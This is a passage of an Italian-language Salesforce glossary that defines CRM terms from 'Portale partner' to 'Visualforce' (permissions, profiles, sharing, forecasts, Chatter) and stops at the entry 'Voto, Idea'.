Il Portale partner consente agli utenti partner di accedere a Salesforce tramite un portale Web anziché tramite Salesforce.

#### **Percentuale (%) di quota**

Per le versioni delle previsioni in cui sono disponibili le quote, questo è il valore calcolato nelle previsioni che indica la percentuale di quota che un agente di vendita prevede ragionevolmente di ottenere. Corrisponde all'Ammontare impegno diviso per la Quota.

#### **Autorizzazione**

Un'autorizzazione è un'impostazione che consente a un utente di eseguire determinate operazioni in Salesforce. Le autorizzazioni si possono abilitare negli insiemi di autorizzazioni e nei profili. Esempi di autorizzazioni possono essere l'autorizzazione "Modifica" su un oggetto personalizzato e l'autorizzazione "Modifica tutti i dati".

#### **Insieme di autorizzazioni**

Un insieme di autorizzazioni e di impostazioni che autorizza gli utenti ad accedere a strumenti e funzioni specifiche.

#### **Account personale**

Un account personale è un consumatore singolo con cui l'organizzazione intrattiene rapporti commerciali, ad esempio un cliente di servizi finanziari, un acquirente di siti Web commerciali o un abbonato a un periodico. Gli account personali sono applicabili alle organizzazioni che operano in base a un modello business-to-consumer, contrariamente a quanto avviene per quelle che operano in base a un modello business-to-business.

#### **Versione Personal Edition**

Un prodotto progettato per i singoli rappresentanti di vendita e utenti.

#### **Impostazioni personali**

Impostazioni e opzioni di personalizzazione che consentono agli utenti di personalizzare la propria esperienza con Salesforce. Tutti gli utenti di Salesforce possono modificare le proprie impostazioni personali. In base alle impostazioni dell'interfaccia utente di un'organizzazione, gli utenti possono accedere alle proprie impostazioni nell'area Impostazione personale del menu Imposta o dal menu sotto il proprio avatar o nome.

#### **Ricerca per frase**

Un tipo di ricerca a testo completo che effettua la corrispondenza solo di voci contenenti una frase specificata, ad esempio "gestione delle relazioni con i clienti".

#### **Elenco di selezione**

Elenco che consente di selezionare le opzioni disponibili per campi specifici in un oggetto di Salesforce, ad esempio il campo Settore per gli account. Consente agli utenti di scegliere un valore da un elenco di opzioni anziché immettere una voce direttamente nel campo. Vedere anche Elenco di selezione principale.

#### **Elenco di selezione (selezione multipla)**

Elenco di selezione delle opzioni disponibili per campi specifici in un oggetto di Salesforce. Gli elenchi di selezione a selezione multipla consentono agli utenti di scegliere uno o più valori. Per scegliere un valore, è possibile fare doppio clic su di esso oppure scegliere valori aggiuntivi da un elenco a scorrimento tenendo premuto il tasto CTRL mentre si fa clic sui valori desiderati e utilizzare l'icona raffigurante una freccia per spostare i valori nella casella selezionata.

#### **Valori degli elenchi di selezione**

Selezioni visualizzate negli elenchi a discesa per campi particolari. Alcuni valori sono predefiniti, mentre altri possono essere modificati o definiti da un amministratore.

#### **Elenchi bloccati**

Elenchi visualizzati nella parte superiore o sinistra di una console Service Cloud; sono sempre visibili e mostrano contemporaneamente l'elenco su cui si sta lavorando e i dettagli di un record. Gli elenchi bloccati devono essere attivati da un amministratore.

#### **In corso di realizzazione**

Quantità calcolata di opportunità aperte con data di scadenza entro il trimestre, visualizzata nelle pagine dei dettagli e di modifica delle previsioni. Per i responsabili, tale quantità include le opportunità aperte relative a essi e all'intero team.

#### **Piattaforma come servizio (PaaS)**

Un ambiente in cui gli sviluppatori utilizzano strumenti di programmazione offerti da un fornitore di servizi per creare applicazioni e distribuirle in una nuvola. L'applicazione viene ospitata come servizio e fornita ai clienti su Internet. Il fornitore PaaS fornisce un'API per la creazione e l'estensione di applicazioni specializzate. Il fornitore PaaS è responsabile anche della manutenzione quotidiana e del funzionamento dell'applicazione distribuita, nonché della relativa assistenza e dei dati dei singoli clienti. Il servizio elimina per i programmatori la necessità di installare, configurare e gestire le applicazioni su risorse hardware, software e informatiche proprie. Con l'ambiente PaaS è possibile mettere a disposizione servizi per qualsiasi segmento di mercato.

#### **Idee apprezzate**

Nella sottoscheda Idee apprezzate, le idee vengono ordinate da un calcolo interno che riflette quanto sono datati i voti positivi di un'idea. Indipendentemente dal numero totale statico di punti di un'idea, le idee con i voti positivi più recenti vengono visualizzate più in alto nella pagina rispetto alle idee con voti positivi più datati. In questo modo è possibile sfogliare le idee che hanno acquistato una popolarità più recente, mettendo in secondo piano le idee già consolidate che hanno ricevuto voti positivi in passato.

#### **Domande apprezzate**

Il grado di apprezzamento di ogni domanda si basa sul numero di utenti che la contrassegnano con **Mi piace** in un certo arco di tempo.

#### **Post**

Un commento di massimo livello in un feed di Chatter.

#### **Condivisione di post**

Consente di condividere un post pubblico di Chatter e di pubblicarlo nel proprio profilo o in gruppo di cui si è membri. È anche possibile condividere il post con altri utenti Chatter inviando un link al post in un messaggio email o chat.

#### **Listino prezzi**

Un listino prezzi è un elenco di prodotti venduti dall'organizzazione. Disponibile soltanto nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### **Referente principale**

Campo delle informazioni aziendali che elenca il referente principale della propria organizzazione.

Indica inoltre il referente principale associato a un account, contratto o opportunità. Specificato come casella di controllo nell'elenco correlato Ruoli referente di un account, di un contratto o di un'opportunità.

#### **Partner principale**

Account partner designato come avente un ruolo chiave per concludere un'opportunità. Specificato come casella di controllo nell'elenco correlato Partner di un'opportunità.

#### **Scheda Principale**

Scheda in una Salesforce Console che visualizza la voce principale sulla quale lavorare, ad esempio un account.

#### **Visualizzatore processi**

Uno strumento che visualizza una versione grafica di un processo di approvazione. Il diagramma di sola visualizzazione è presentato come diagramma di flusso. Il diagramma e un'intestazione laterale informativa aiutano a visualizzare e capire le fasi definite, i criteri delle regole e le azioni che fanno parte del processo di approvazione.

#### **Versione Professional Edition**

Una versione di Salesforce progettata per le aziende che necessitano della funzionalità CRM completa.

#### **Famiglia di prodotti**

Campo elenco di selezione prodotti che è possibile personalizzare per attribuire categorie ai tipi di prodotti.

#### **Profilo**

Definisce le autorizzazioni di un utente rispetto all'esecuzione di determinate funzioni in Salesforce. Ad esempio, il profilo Responsabile soluzioni offre l'accesso alla creazione, alla modifica e all'eliminazione di soluzioni.

#### **Profilo, Chatter**

Una pagina personale per ogni utente di Salesforce contenente le informazioni di contatto, gli elenchi Stai seguendo e Chi segue, un feed di Chatter e una foto.

#### **Promuovi**

Se l'idea piace o ottiene consenso, fare clic su **promuovi** per attribuirle 10 punti. L'utente non può promuovere la stessa idea più di una volta né promuoverne una che abbia già bocciato. Salesforce aggiunge automaticamente il voto di promozione a tutte le idee inviate dall'utente.

Per eseguire la migrazione di modifiche da un'organizzazione all'altra, Vedere anche Distribuisci e Migrazione.

#### **Organizzazione del provider**

Quando si utilizza l'adattatore Salesforce per Lightning Connect, l'organizzazione del provider memorizza i dati a cui accede l'organizzazione abbonato.

#### **Calendario pubblico**

Calendario che consente a un gruppo di persone di tenere traccia degli eventi di interesse comune, ad esempio eventi promozionali, rilascio di prodotti o corsi di formazione, oppure pianificare attività comuni, ad esempio il calendario ferie del team. Ad esempio, il team marketing può impostare un calendario eventi che mostra i prossimi eventi di marketing a tutti gli addetti Marketing e Vendite dell'organizzazione.

#### **Notifiche push, Mobile**

Le notifiche push sono avvisi visualizzati sulle schermate iniziali dei dispositivi mobili quando gli utenti non stanno utilizzando le applicazioni. Possono essere costituite da testo, icone e suoni, in base al tipo di dispositivo.

#### **Notifiche push, Salesforce Console**

Indicatori visivi in una Salesforce Console che mostrano quando un record o un campo è stato modificato durante una sessione utente.

#### <span id="page-5576-0"></span>**Aggiornamento tramite push**

Metodo di aggiornamento che invia gli aggiornamenti di un pacchetto gestito installato a tutte le organizzazioni che hanno installato il pacchetto.

# Q

#### **Pianificazione quantità**

Una pianificazione quantità definisce le date, il numero di unità (ovvero la quantità) e il numero di rate per la fatturazione o la consegna di un prodotto. L'organizzazione può decidere come utilizzare le pianificazioni. Disponibile nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### **Previsione quantità**

Previsione basata sul numero stimato di unità vendute.

#### **Quantità senza rettifiche**

Si applica alle previsioni collaborative. La somma di tutte le opportunità di quantità di cui una persona è titolare e delle opportunità dei suoi subordinati, senza rettifiche. I subordinati includono tutti coloro che fanno capo a una persona nella gerarchia delle previsioni.

#### **Quantità senza rettifiche del responsabile**

Si applica alle previsioni collaborative. Il numero della previsione visualizzato dal titolare della previsione. Si tratta della somma delle opportunità di quantità del titolare e delle opportunità dei suoi subordinati, incluse le rettifiche apportate alle previsioni dei subordinati. Non include le rettifiche effettuate dai responsabili previsione a un livello superiore a quello del titolare nella gerarchia delle previsioni.

#### **Domanda**

Una domanda inviata in una comunità di risposte. Quando un membro di una comunità pone una domanda, gli altri membri inviano delle risposte per cercare di risolvere la domanda.

#### **Domanda, privata**

Problema pubblicato in una comunità Risposte Chatter ma contrassegnato come **Privato** per consentire solo agli agenti dell'assistenza di visualizzarlo e di rispondervi.

#### **Area di attesa**

Un'area che contiene le voci in attesa di essere elaborate. Salesforce utilizza le aree di attesa in diverse funzioni e tecnologie.

#### **Quota**

L'obiettivo di vendita assegnato a un utente su base mensile o trimestrale (se si utilizzano le previsioni collaborative, si tratta dell'obiettivo di vendita assegnato a un utente su base mensile). La quota di un responsabile deve essere pari all'ammontare che prevede di generare insieme al team.

#### **Preventivo**

<span id="page-5577-0"></span>Un record che mostra i prezzi proposti di prodotti e servizi. I preventivi possono essere creati dalle opportunità e inviati come PDF ai clienti tramite email.

### R

#### **Attività recente**

La pagina Attività recente contiene un riassunto di tutte le attività che l'utente ha recentemente svolto all'interno di una zona. Vengono ad esempio elencate tutte le idee e i commenti che l'utente ha inviato alla zona nonché le idee su cui ha votato. È possibile visualizzare la pagina Attività recente facendo clic sul nickname che si trova a destra della scheda Idee.

#### **Elementi recenti**

Elenco di link nell'intestazione laterale per i record ai quali si è avuto accesso più di recente. Tenere presente che non tutti i tipi di record sono elencati tra gli elementi recenti.

#### **Record**

Una singola istanza di un oggetto Salesforce. Ad esempio, "Giovanni Giovannetti" potrebbe essere il nome di un record referente.

#### **Tipo di record**

Un tipo di record è un campo disponibile per determinati record, che può includere alcuni o tutti i valori standard e personalizzati degli elenchi di selezione relativi al record in questione. È possibile associare tipi di record ai profili in modo da rendere disponibili agli utenti con quel profilo solo i valori degli elenchi di selezione inclusi.

#### **Aggiornamento record**

Un post in un feed di Chatter determinato dalla modifica di un campo su un record che si segue.

#### **Elenco correlato**

Sezione di un record o altra pagina dei dettagli in cui sono elencate le voci correlate a tale record. Ad esempio, l'elenco correlato Cronologia fasi di un'opportunità o l'elenco correlato Attività aperte di un caso.

#### **Link effetto di attivazione elenco correlato**

Un tipo di link che consente di visualizzare rapidamente informazioni su una pagina dei dettagli relativa ad elenchi correlati facendo scorrere il mouse sul link. L'amministratore deve abilitare la visualizzazione dei link effetto di attivazione. Il testo visualizzato contiene l'elenco correlato corrispondente e il relativo numero di record. È anche possibile fare clic su questo tipo di link per passare al contenuto dell'elenco correlato senza necessità di scorrere fino in fondo alla pagina.

#### **Oggetto correlato**

Gli oggetti scelti dall'amministratore per essere visualizzati nella mini visualizzazione della Console agente quando nella visualizzazione dettagliata della scheda console appaiono record di un determinato tipo. Ad esempio, quando nella visualizzazione dettagliata è presente un caso, l'amministratore può scegliere di visualizzare nella mini visualizzazione un account, un referente o un asset associato.

#### **Relazione**

Collegamento tra due oggetti, utilizzato per creare elenchi correlati nei layout di pagina e livelli di dettaglio nei rapporti. Per collegare i dati correlati vengono utilizzati i valori corrispondenti in un determinato campo in entrambi gli oggetti. Se ad esempio in un oggetto sono memorizzati dati relativi a società e in un altro oggetto sono memorizzati dati relativi a persone, una relazione consentirebbe di individuare le persone che lavorano presso la società.

#### **Gruppo relazione**

Record di oggetti personalizzati utilizzati per memorizzare insiemi di account.

#### **Membro del gruppo relazione**

Gli account aggiunti ai gruppi relazione sono definiti membri dei gruppi relazione.

#### **Rapporto**

Un rapporto restituisce un insieme di record che soddisfa determinati criteri e li visualizza in righe e colonne organizzate. I dati dei rapporti possono essere filtrati, raggruppati e visualizzati come grafico. I rapporti vengono memorizzati in cartelle che ne controllano l'accesso. Vedere Rapporto tabulare, Rapporto di riepilogo e Rapporto a matrice.

#### **Generatore di rapporti**

Il Generatore di rapporti è un editor grafico per i rapporti.

#### **Tipo di rapporto**

Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto. Salesforce fornisce una serie di tipi di rapporti standard predefiniti; gli amministratori possono anche creare tipi di rapporti personalizzati.

#### **Incontro richiesto**

Incontro richiesto da un utente di Salesforce con un referente, lead o account personale. Quando viene richiesto un incontro, Salesforce crea una pagina Web in cui vengono visualizzati gli orari proposti per l'incontro. Gli invitati che visualizzano la pagina selezionano l'orario e inviano una risposta. Salesforce tiene traccia di tutte le risposte per consentire all'organizzatore di confermare l'orario più adatto all'incontro.

Gli incontri richiesti confermati diventano eventi multiutente.

#### **Istantanea del rapporto**

Un'istantanea del rapporto consente di eseguire rapporti sui dati cronologici. Gli utenti autorizzati possono salvare i risultati dei rapporti in formato tabulare o riepilogativo sui campi di un oggetto personalizzato e quindi mappare tali campi ai campi corrispondenti su un oggetto di destinazione. Possono quindi pianificare quando eseguire il rapporto per caricare i campi dell'oggetto personalizzato con i dati del rapporto.

#### **Utente in esecuzione istantanea del rapporto**

L'utente le cui impostazioni di protezione determinano il livello di accesso ai dati del rapporto di origine. Tale livello scavalca tutte le impostazioni di protezione, concedendo a tutti gli utenti che possono visualizzare i risultati del rapporto di origine nell'oggetto di destinazione l'accesso a dati che altrimenti non potrebbero visualizzare.

#### **Calendario di risorse**

Calendario che consente a più utenti di coordinare l'utilizzo di risorse condivise, ad esempio una sala riunioni o una stampante.

#### **Previsione di reddito**

Previsione basata sull'ammontare stimato del reddito.

#### **Pianificazione reddito**

Una pianificazione reddito definisce le date, l'ammontare dei ricavi e il numero di rate per la fatturazione o per il calcolo dei ricavi da un prodotto. L'organizzazione può decidere come utilizzare le pianificazioni. Disponibile nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### **Ruolo**

Responsabilità assegnata a un utente, a un account partner o a un referente per specifici account e opportunità. Gli amministratori possono definire i ruoli utente in Imposta. I singoli utenti possono assegnare specifici ruoli di partner e referenti per account e referenti.

#### **Utente in esecuzione**

Ogni cruscotto digitale dispone di un *utente in esecuzione*, le cui impostazioni di protezione determinano quali dati visualizzare in un cruscotto digitale. Se l'utente in esecuzione è un utente specifico, tutti gli utenti del cruscotto digitale visualizzeranno i dati in base alle impostazioni di protezione di quell'utente, indipendentemente dalle loro impostazioni personali. Per i cruscotti digitali dinamici, è possibile impostare l'utente in esecuzione come utente registrato, in modo che ciascun utente visualizzi il cruscotto in base al relativo livello di accesso.

## <span id="page-5579-0"></span>S

#### **S-Control**

Nota: Gli S-Control sono stati sostituiti dalle pagine Visualforce. Dopo il marzo 2010, le organizzazioni che non hanno mai creato S-Control, così come le nuove organizzazioni, non potranno crearli. Gli S-Control esistenti non saranno influenzati e potranno sempre essere modificati.

Contenuto Web personalizzato per l'utilizzo nei link personalizzati. I Custom S-Control possono contenere qualsiasi tipo di contenuto visualizzabile in un browser Web, ad esempio un'applet Java, un controllo Active-X, un file Excel o un modulo Web HTML personalizzato.

#### **Prezzo di vendita**

Prezzo di un prodotto in un'opportunità. Può differire dal prezzo del prodotto standard o dal prezzo di listino.

#### **Salesforce Console**

La Salesforce Console è progettata per gli utenti con ritmi di lavoro intensi che hanno bisogno di un metodo rapido per trovare, aggiornare e creare i record. Migliora la Console agente nella scheda Console visualizzando i record e le voci correlate sotto forma di schede in un'unica schermata.

#### **Toolkit di integrazione di Salesforce Console**

Un'API che utilizza i browser come client per visualizzare le pagine come schede in una Salesforce Console; l'API consente agli sviluppatori di accedere in modo programmatico alla console per permettere agli amministratori di estenderla in base alle esigenze specifiche.

#### **Salesforce CRM Call Center**

Funzionalità di Salesforce che consente di integrare facilmente Salesforce con i sistemi CTI (computer-telephony integration) di terzi.

#### **Salesforce CRM Content**

Sistema on-demand di gestione dei contenuti che consente di organizzare, condividere, cercare e gestire i contenuti nella propria organizzazione e nelle aree principali dell'applicazione Salesforce. I contenuti possono includere tutti i tipi di file, dai documenti aziendali tradizionali, come le presentazioni Microsoft PowerPoint, ai file audio e video, alle pagine Web.

#### **Salesforce per Outlook**

Salesforce per Outlook è un'applicazione di integrazione di Microsoft® Outlook® da installare e che effettua la sincronizzazione dei referenti, degli eventi e delle operazioni tra Outlook e Salesforce. Oltre alla sincronizzazione di questi elementi, è possibile aggiungere messaggi email, allegati, eventi e operazioni di Outlook a più referenti di Salesforce e visualizzare i record di Salesforce correlati ai referenti e ai lead indicati nei messaggi e negli eventi, tutto direttamente in Outlook.

A seconda della propria organizzazione, potrebbe essere possibile personalizzare ciò che viene sincronizzato e le direzioni di sincronizzazione tra Outlook e Salesforce. L'amministratore determina il livello a cui è possibile personalizzare queste impostazioni in Salesforce.
#### **Configurazione Salesforce per Outlook**

Le configurazioni Salesforce per Outlook includono impostazioni per i dati che gli utenti di Salesforce per Outlook possono sincronizzare tra Microsoft® Outlook® e Salesforce. Gli amministratori possono creare configurazioni separate per i diversi tipi di utenti e concedere agli utenti l'autorizzazione di modificare alcune delle loro impostazioni. Ad esempio, per un team opportunità può essere utile sincronizzare tutto, mentre per un responsabile può essere opportuno sincronizzare solo gli eventi.

#### **Salesforce Classic mobile**

Salesforce Classic mobile è una funzione di Salesforce che consente agli utenti di accedere ai rispettivi dati di Salesforce da dispositivi mobili su cui è in esecuzione l'applicazione client mobile. L'applicazione client Salesforce Classic mobile scambia dati con Salesforce tramite rete wireless e memorizza una copia locale dei dati dell'utente in un proprio database sul dispositivo mobile. Quando non è disponibile una connessione wireless, gli utenti possono modificare le copie locali dei rispettivi record di Salesforce e trasmettere tali modifiche quando la connessione wireless è nuovamente disponibile.

#### **Salesforce Office Toolkit**

Plug-in che consente agli sviluppatori di accedere all'API SOAP direttamente dai prodotti Microsoft Office, semplificando la creazione di nuove integrazioni e soluzioni basate su Office.

#### **Pianificazione**

Vedere Pianificazione della quantità e Pianificazione del reddito.

#### **Screen-Pop**

Pagina visualizzata per una chiamata in entrata in Salesforce CRM Call Center.

#### **Ricerca**

Funzione che consente di cercare informazioni corrispondenti alle parole chiave specificate. Se si dispone della funzione di ricerca dall'intestazione laterale, immettere i termini della ricerca nella sezione di ricerca dall'intestazione laterale o fare clic su **Ricerca avanzata...** per altre opzioni di ricerca. Se si dispone della funzione ricerca globale, immettere i termini della ricerca nella casella di ricerca dell'intestazione.

#### **Layout di ricerca**

L'organizzazione dei campi compresi nei risultati di ricerca, nelle finestre di dialogo di ricerca e negli elenchi chiave nelle pagine iniziali delle schede.

#### **Servizio**

Un servizio è un'offerta di assistenza professionale. I servizi relativi a Salesforce e alla piattaforma Force.com, ad esempio l'assistenza clienti avanzata, oppure l'assistenza con configurazione, possono essere elencati in AppExchange.

#### **Portale Service Cloud**

Il Portale Service Cloud è un Portale Clienti progettato per un grande numero di utenti (da diverse migliaia a milioni). Dopo avere acquistato le licenze del Portale Service Cloud, è possibile assegnarle ai referenti abilitati per il Portale Clienti in modo che un grande numero di utenti possa accedere al Portale Clienti senza influenzarne le prestazioni.

#### **Imposta**

Menu in cui gli amministratori possono personalizzare e definire le impostazioni dell'organizzazione e le applicazioni Force.com. In base alle impostazioni dell'interfaccia utente dell'organizzazione, Imposta può essere un link nell'intestazione dell'interfaccia o nell'elenco a discesa sotto il nome dell'utente.

#### **Gruppo di condivisione**

Insieme di utenti di Salesforce che possono accedere ai record di proprietà degli utenti del portale a volume elevato. Ogni Portale Clienti dispone del proprio gruppo di condivisione.

#### **Attività condivise**

Una funzione che consente agli utenti di correlare un massimo di 10 referenti a un'unica operazione non ricorrente e non di gruppo o a un unico evento non ricorrente. Un referente è il referente principale, tutti gli altri sono referenti secondari.

#### **Condivisione**

Consente ad altri utenti di visualizzare o modificare le informazioni di proprietà dell'utente. È possibile condividere i dati in diversi modi:

- **•** Modello di condivisione: definisce i livelli di accesso degli utenti alle informazioni altrui predefiniti per tutta l'organizzazione e specifica se è possibile utilizzare le gerarchie per determinare l'accesso ai dati.
- **•** Gerarchia dei ruoli: definisce diversi livelli di utenti, in modo che gli utenti dei livelli più alti possano visualizzare e modificare le informazioni di proprietà o condivise con gli utenti subordinati nella gerarchia dei ruoli, indipendentemente dalle impostazioni del modello di condivisione per tutta l'organizzazione.
- **•** Regole di condivisione: consentono a un amministratore di specificare se tutte le informazioni create dagli utenti all'interno di un dato gruppo o ruolo sono automaticamente condivise con i membri di un altro gruppo o ruolo.
- **•** Condivisione manuale: consente ai singoli utenti di condividere record con altri utenti o gruppi.
- **•** Condivisione gestita Apex: consente agli sviluppatori di manipolare in modo programmatico la condivisione per supportare il comportamento delle loro applicazioni. Vedere Condivisione gestita Apex.

#### **Modello di condivisione**

Comportamento definito dall'amministratore che determina l'accesso predefinito degli utenti a diversi tipi di record.

#### **Regola di condivisione**

Tipo di condivisione predefinita creata dagli amministratori. Consente agli utenti di un gruppo o ruolo specificato di accedere a tutte le informazioni create dagli utenti di un dato gruppo o ruolo.

#### **Intestazione laterale**

Colonna mostrata sul lato sinistro di ogni pagina che fornisce link a elementi recenti e altre risorse.

#### **Siti**

Force.com Sites consente di creare applicazioni e siti Web pubblici che sono direttamente integrati con la propria organizzazione Salesforce, senza che gli utenti debbano accedere con nome utente e password.

#### **Account e referenti sociali**

Funzionalità che consente di visualizzare i profili dei social network dei propri account, referenti e lead, nonché altre informazioni, direttamente in Salesforce, in modo da approfondire la propria conoscenza delle esigenze e dei problemi dei clienti esistenti e potenziali.

#### **Social Key**

Social Key funziona con Account e referenti sociali e con Pulitura Data.com per consentire di seguire i referenti e lead sui social network in modo più semplice. Selezionare i social network desiderati da Account e referenti sociali. I processi di pulitura automatici forniscono i link. Dalla pagina dei dettagli di un referente o un lead, è possibile visualizzare rapidamente il relativo profilo su un sito di social network.

#### **SoftPhone**

L'interfaccia telefonica utilizzata da un utente Salesforce CRM Call Center nell'intestazione laterale delle pagine di Salesforce o nel piè di pagina della Salesforce Console.

### **Connettore SoftPhone**

Componente di un adattatore CTI (Computer Telephony Integration) che converte l'XML del SoftPhone in HTML e lo distribuisce al browser di un utente di Salesforce CRM Call Center.

#### **Adattatore CTI SoftPhone**

Un adattatore CTI (computer-telephony integration) è un software di piccole dimensioni che controlla l'aspetto e il comportamento di un SoftPhone Salesforce. L'adattatore funge da intermediario tra un sistema CTI di terze parti, Salesforce e un utente di Salesforce CRM Call Center. Deve essere installato su tutti i computer che devono accedere alla funzionalità Salesforce CRM Call Center.

#### **Software come Servizio (SaaS)**

Un modello di implementazione in cui un'applicazione software viene ospitata come servizio e messa a disposizione dei clienti tramite Internet. Il fornitore SaaS è responsabile della manutenzione quotidiana e del funzionamento dell'applicazione nonché della relativa assistenza e dei dati dei singoli clienti. Il servizio elimina per i clienti la necessità di installare, configurare e gestire le applicazioni con risorse hardware, software e informatiche proprie. Con il modello SaaS è possibile mettere a disposizione servizi per qualsiasi segmento di mercato.

#### **Responsabile soluzioni**

Una o più persone dell'organizzazione che possono rivedere, modificare, pubblicare ed eliminare soluzioni. In genere, si tratta di un esperto del prodotto con eccellenti capacità comunicative e una notevole conoscenza di un determinato settore del prodotto. Per concedere queste autorizzazioni agli utenti, è necessario assegnare il profilo Responsabile soluzioni al momento della creazione o modifica degli utenti.

#### **Rapporto origine**

Un rapporto personalizzato pianificato per l'esecuzione e il caricamento dei dati in un oggetto di destinazione per un'istantanea del rapporto.

#### **Durata fase**

Nei rapporti opportunità, il numero di giorni in cui l'opportunità è rimasta nella fase elencata nella colonna Fase.

#### **Cronologia fasi**

Elenco correlato su una pagina dei dettagli di un'opportunità che elenca le modifiche relative allo stato e alla fase dell'opportunità.

#### **Prezzo standard**

Prezzo di un prodotto incluso nel listino prezzi standard.

#### **Listino prezzi standard**

Listino prezzi generato automaticamente che contiene tutti i prodotti e i relativi prezzi standard.

#### **Stato**

Lo stato di un'idea permette ai membri della zona di tenere traccia dell'avanzamento dell'idea. Ad esempio, "In revisione", "Rivisto", "In arrivo" e "Ora disponibile" sono comuni valori di stato che un amministratore può definire e assegnare alle idee. Lo stato di un'idea appare accanto al titolo dell'idea in modo che tutti i membri della zona possano vederlo.

#### **Stemming**

Il processo di riduzione di una parola alla sua radice. Nelle ricerche, lo stemming fa corrispondere le forme estese di un termine di ricerca. Ad esempio, quando una ricerca utilizza lo stemming, cercando *correre* saranno restituiti risultati contenenti correre, correndo e corsi.

#### **Sottoflusso**

Un elemento sottoflusso fa riferimento a un altro flusso e lo chiama in fase di esecuzione. Il flusso che contiene l'elemento sottoflusso viene definito flusso master.

#### **Organizzazione abbonato**

Quando si utilizza l'adattatore Salesforce per Lightning Connect, l'organizzazione abbonato accede ai dati memorizzati in un'altra organizzazione Salesforce (l'organizzazione del provider). L'organizzazione abbonato contiene la definizione della fonte di dati esterna e gli oggetti esterni che vengono mappati agli oggetti dell'organizzazione del provider.

#### **Campo di riepilogo**

Un campo di riepilogo è una colonna di un rapporto numerico alla quale viene applicato uno dei seguenti riepiloghi: somma, media, valore massimo, valore minimo. Gli utenti possono definire formule di riepilogo personalizzate per estendere queste opzioni. Oltre a mostrare informazioni riepilogative, i campi di riepilogo possono essere utilizzati per definire grafici e istantanee del rapporto.

#### **Rapporto di riepilogo**

I rapporti di riepilogo sono simili a quelli tabulari, ma consentono anche di raggruppare righe di dati, di visualizzare totali parziali e di creare grafici. Possono essere utilizzati come rapporto origine per i componenti dei cruscotti digitali. Questo tipo di rapporto è

preferibile se si desidera visualizzare totali parziali basati sul valore di un determinato campo o creare un elenco gerarchico, ad esempio tutte le opportunità per il proprio team, con totali parziali per Fase e Titolare.

#### **Syndication feed**

Offrono agli utenti la possibilità di abbonarsi alle modifiche all'interno di siti Force.com e di ricevere aggiornamenti in lettori di news esterni.

### T

#### **Tag**

In Salesforce sono parole o brevi frasi che gli utenti possono associare alla maggior parte dei record per descrivere e organizzare i propri dati in maniera più personalizzata. Gli amministratori possono abilitare i tag per account, attività, asset, campagne, casi, referenti, contratti, cruscotti digitali, documenti, eventi, lead, note, opportunità, rapporti, soluzioni, operazioni e qualsiasi oggetto personalizzato (tranne i membri dei gruppi relazione) L'accesso ai tag può avvenire anche tramite l'API SOAP.

#### **Nuvola di tag**

In Salesforce CRM Content è un metodo per visualizzare il modo in cui sono stati assegnati i tag al contenuto delle proprie librerie. I nomi dei tag aumentano di dimensione nella nuvola in base alla loro diffusione, vale a dire, i tag di dimensioni maggiori saranno stati assegnati al maggior numero di file o link Web. I tag possono essere sistemati in ordine alfabetico oppure in base alla diffusione. La nuvola di tag contiene i 30 tag più diffusamente utilizzati.

#### **Operazione**

Assegna un'operazione a un utente specificato. È possibile specificare Oggetto, Stato, Priorità e Scadenza dell'operazione. Le operazioni sono azioni di flusso di lavoro e di approvazione che vengono attivate da regole di flusso di lavoro o da processi di approvazione.

Per le operazioni relative ai calendari, vedere Attività (Eventi del calendario/Operazioni).

#### **Link della barra delle operazioni**

Link disponibili sulle pagine con schede che forniscono un rapido accesso alle operazioni più comuni disponibili per una determinata pagina, ad esempio la creazione di un nuovo account.

#### **Territorio**

Per le versioni delle previsioni che utilizzano i territori, un insieme di account e di utenti che genera una previsione.

#### **Azione di flusso di lavoro dipendente dal tempo**

Azione di flusso di lavoro che viene eseguita quando vengono soddisfatte le condizioni di una regola di flusso di lavoro e di un trigger temporale associato.

#### **Idee migliori di sempre**

Nella scheda Le migliori di sempre, le idee sono ordinate dal numero più alto di punti al più basso. In questo modo è possibile vedere le idee più popolari nella cronologia della zona di idee.

#### **Argomenti**

Quando si invia un post o un commento in Chatter, è possibile associarlo a tutti gli altri post e commenti relativi allo stesso tema mediante l'aggiunta di un argomento. Un argomento è un metodo per classificare il post o il commento per agevolarne la ricerca da parte degli altri utenti. Gli argomenti consentono inoltre di scoprire persone e gruppi informati e interessati agli stessi argomenti.

#### **Argomenti, Risposte Chatter**

Intestazione laterale con l'elenco delle categorie di dati da cui i clienti possono consultare domande e risposte. Ad esempio, se la zona è dedicata ai prodotti hardware, gli argomenti possono comprendere computer portatili, desktop e stampanti.

#### **Area di lavoro traduzione**

L'Area di lavoro traduzione consente di specificare le lingue nelle quali si desidera tradurre, assegnare traduttori alle lingue, creare traduzioni per le personalizzazioni apportate alla propria organizzazione Salesforce e ignorare le etichette e le traduzioni dei pacchetti gestiti. Tutto è traducibile, dai valori degli elenchi di selezione personalizzati ai campi personalizzati, quindi gli utenti globali possono utilizzare l'intera organizzazione Salesforce nella propria lingua.

#### **Argomenti di tendenza**

L'area Argomenti di tendenza della scheda Chatter mostra gli argomenti discussi in quel momento all'interno di Chatter. Se le persone aggiungono molto spesso un argomento specifico ai propri post e commenti e inseriscono commenti o Mi piace nei post sullo stesso argomento in un breve lasso di tempo, è molto probabile che questo argomento diventi un argomento di tendenza. Ad esempio, se i colleghi che prevedono di partecipare all'imminente conferenza Dreamforce hanno iniziato a discuterne in Chatter, sarà possibile vedere Dreamforce come argomento di tendenza. Un argomento di tendenza non si basa solo sulla popolarità e solitamente si riferisce a un evento singolo o poco frequente che prevede un'impennata delle attività in un dato momento, ad esempio una conferenza o la scadenza di un progetto. Per motivi di tutela della privacy, gli argomenti di tendenza non includono argomenti utilizzati esclusivamente in gruppi privati o nei feed di un record.

#### **Troncamento**

Il troncamento di un oggetto personalizzato consente di rimuovere tutti i record dell'oggetto, pur mantenendo l'oggetto e i relativi metadati.

### U

### V

#### **Visualforce**

Un semplice linguaggio a codici basato su tag che consente agli sviluppatori di definire con facilità pagine personalizzate e componenti per le applicazioni create sulla piattaforma. Ogni tag corrisponde a un componente a "grana grossa" o a "grana fine", quali una sezione di pagina, un elenco correlato o un campo. I componenti possono essere controllati dalla stessa logica utilizzata nelle pagine Salesforce standard oppure gli sviluppatori possono associare la propria logica a un controller scritto in Apex.

#### **Voto, Idea**

